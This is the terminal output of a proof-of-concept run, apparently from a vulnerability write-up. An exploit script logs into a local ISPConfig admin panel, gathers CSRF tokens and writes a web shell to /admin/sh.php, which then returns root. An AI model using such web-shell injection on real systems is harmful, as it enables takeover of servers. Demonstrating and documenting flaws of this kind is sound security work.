 └─$ python3 exploit.py http://localhost:8080 admin slowmotionapocalypse
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_734ebb6f93463865cdd7abe3
[+] CSRF Key: 1397db08c17b6d7091539325d9df840aacd1549b
[+] Injecting shell payload...
[+] Shell written to: http://localhost:8080/admin/sh.php
[+] Launching shell...
ispconfig-shell# whoami
root
ispconfig-shell#